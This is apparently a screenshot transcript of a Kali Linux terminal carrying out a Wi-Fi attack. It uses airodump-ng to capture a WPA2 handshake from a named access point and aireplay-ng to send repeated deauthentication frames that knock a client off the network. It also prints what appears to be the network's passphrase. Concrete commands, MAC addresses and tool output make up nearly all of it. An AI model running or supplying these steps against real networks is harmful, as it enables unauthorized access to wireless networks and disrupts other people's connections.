 Clone of kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Clone of kali-linux-2024.4-v...
1 2 3 4
10:39
root@kali: /home/kali/daily/25.03.25_home
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─# airodump-ng -c 9 --bssid 64:E5:99:C4:FE:C4 -w home wlan0
10:32:43 Created capture file "home-01.cap".
CH 9 ][ Elapsed: 3 mins ][ 2025-03-25 10:35 [ WPA handshake: 64:E5:99:C4:FE:C4
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:E5:99:C4:FE:C4 -31 61 1077 397 0 9 270 WPA2 CCMP PSK KT_GIGA_MAJUN
BSSID STATION PWR Rate Lost Frames Notes Probes
64:E5:99:C4:FE:C4 AC:5A:FC:DE:D5:B9 -17 0 - 6e 0 18
64:E5:99:C4:FE:C4 E8:5C:5F:B8:8C:1A -29 1e- 1 0 244
64:E5:99:C4:FE:C4 7A:51:1D:3B:47:9E -21 1e-24 0 183
64:E5:99:C4:FE:C4 8E:E9:08:9C:9E:76 -32 1e- 1 0 1314
Quitting...
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─# cat majun
MAJUN9623
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─# ls
home-01.cap home-01.csv home-01.kismet.csv home-01.kismet.netxml home-01.log.csv majun
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─# aireplay-ng --deauth 10 -a 64:E5:99:C4:FE:C4 -c 8E:E9:08:9C:9E:76 wlan0
10:35:32 Waiting for beacon frame (BSSID: 64:E5:99:C4:FE:C4) on channel 9
10:35:32 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [16| 9 ACKs]
10:35:33 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [36|32 ACKs]
10:35:34 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [38|44 ACKs]
10:35:35 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 2|81 ACKs]
10:35:35 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [28|40 ACKs]
10:35:37 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [12|50 ACKs]
10:35:38 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 3|65 ACKs]
10:35:39 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 5|57 ACKs]
10:35:39 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 0|29 ACKs]
10:35:40 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 0|25 ACKs]
KALI
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─#
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.